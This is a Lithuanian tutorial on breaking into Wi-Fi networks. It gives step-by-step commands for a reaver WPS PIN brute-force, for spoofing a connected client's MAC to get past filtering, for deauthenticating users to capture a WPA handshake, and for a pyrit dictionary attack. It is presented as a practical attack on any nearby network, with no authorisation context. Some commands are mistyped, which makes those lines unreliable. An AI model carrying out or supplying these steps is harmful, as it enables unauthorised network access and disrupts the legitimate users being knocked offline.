WPS funkcija yra patogi vartotojui, nes palengvina apsaugoto tinklo konfigūravimą, tačiau kartu ji turi ir rimtų spragų, leidžiančių nesunkiai išgauti slaptažodį, todėl jei patenkate į routerio su WPS veikimo zoną, yra labai didelė tikimybė, kad jūsų pastangos nebus bevaisės.

Šiuo atveju naudosime reaver programą, kuri skirta tik linux OS. Pradžioje sužinokime savo bevielio ryšio įrenginio vardą:

sudo iwconfig

Šiuo atveju jis yra wlan0. Perveskime šį įrenginį į stebėjimo režimą:

sudo airmon-ng start wlan0

Surinkime mums reikalingus duomenis:

sudo airodump-ng -w beacons mon0

Tegu programa veikia kelias minutes. Po to terminale įrašykime;



sudo walsh -C -f beacons-*.cap

Walsh (kai kuriose versijose gali būti wash) nuskaitys airodump-ng sukurtus cap failus ir pateiks routerių su įgalintu WPS sąrašą:



Šiuo atveju mus domina tinklas, pavadintas WLAN. BSSID jau matome, bet dar reikia sužinoti kanalo numerį, todėl:

sudo airodump-ng mon0



Dabar paleiskime reaver:

sudo reaver -i mon0 -b 54:E6:FC:99:DC:98 -c 1 –vv

kur -c 1 yra kanalo numeris.



Po maždaug 2-14 valandų turėtumėte pamatyti:



Programai veikiant galima panaudoti aircrack fiktyviam susiejimui. Gali būti ir taip, kad routeris turi dar vieną saugumo barjerą ir blokuoja kitų vartotojų susiejimo bandymus. Tuomet matysite maždaug tokį vaizdą:

Norint apeiti šią kliūtį mums reikia turinčio leidimą jungtis MAC adreso. Paleiskite airodump-ng ir palaukite kol kas nors prisijungs prie šio tinklo.

Matome, kad prie WLAN tinklo prisijungęs vienas vartotojas ir jo MAC yra 00:15:AF:A2:8D:98. Paverskime jį savo MAC adresu:

sudo macchanger -m 00:15:AF:A2:8D:98 mon0



Dabar net jei vartotojas vis dar yra prisijungęs, galima fiktyviai susisieti su routeriu:

sudo aireplay-ng -1 10 -a 00:80:5A:28:B5:AB -h 00:15:AF:A2:8D:98 mon0

Kaip nulaužti WPA/WPA2 tinklą naudojantis žodyno duomenų baze

Jei WPS neįgalintas, reikalai komplikuojasi, nes lengvo kelio, kaip ankstesniuose variantuose, nėra. Reikės laiko, 100% procesoriaus pajėgumų ir sėkmės. Reikalas tas, kad gerą slaptažodį nulaužti beveik nėra šansų. Geras slaptažodis yra ilga atsitiktinių raidžių ir skaičių seka. Tačiau dažnai žmonės tingi ar nenori vargti kurdami ir atsimindami slaptažodį, todėl pasirenkamas koks nors prasmingas žodis, pvz., „obuolys“. Štai tokiais atvejais mums gali pasisekti.

Naudosime pyrit programą, į kurios duomenų bazę galima įkelti žodynus.. Vėl ta pati pradžia:

sudo airmon-ng start wlan0

sudo airodump-ng mon0

Dabar turėtumėte gauti norimo nulaužti tinklo BSSID (šiuo atveju- 00:80:5A:28:B5:AB), ESSID (šiuo atveju- WLAN) ir kanalo numerį (11). Pašniukštinėkime šį tinklą:

sudo irodump-ng –bssid 00:80:5A:28:B5:AB –c 11 -2 wpahandshake mon0

Bus tyrinėjami paketai ir įrašinėjami į wpahandshake failą. Jei vartotojas prisijungęs, atsiekime jį. Jam vėl susisiejus, gausime atpažinimo duomenis;

sudo aireplay-ng -0 10 -a 00:80:5A:28:B5:AB -c 00:15:AF:A2:8D:98 mon0



Jei vartotojas neprisijungęs, palaukime kol prisijungs. Dabar tegu pyrit ištiria įrašytą failą:

sudo pyrit -r wpahandshake*.cap analyze

Jei pyrit ką tik instaliuota, jos duomenų bazė kol kas bus tuščia. Įkelkime žodžius, kuruie bus bandomi kaip slaptažodžiai:

sudo pyrit –i /home/bt/Dokumentai/slapt.txt import_passwords

Kur „/home/b/Dokumentai/slapt.txt“ yra kelias iki failo mūsų kompiuteryje. Galima naudoti daugybę žodynų. Pyrit pašalins besidubliuojančius ir netinkamus WPA/WPA2 slaptažodžiams žodžius. Patikrinkime ar viskas tvarkoje:

sudo pyrit eval

Dabar sukurkime ESSID:

sudo pyrit –e WLAN create_essid

Kur WLAN yra mūsų puolamo tinklo ESSID. Dabar apdorosime galimus slaptažodžius:

sudo pyrit batch



Užtruks šiek tiek laiko. Kai viskas bus baigta galima pradėti:

sudo pyrit –r wpahandshake*.cap attack_db

Interneto platybėse klaidžioja žodžių, tinkamų slaptažodžiams rinkiniai (cracking wordlist). Kartais jie gali siekti terabaitą, o jų apdorojimas trukti paromis, bet kaip ir sakiau, šitam metodui dar reikia ir sėkmės.

Parengė RB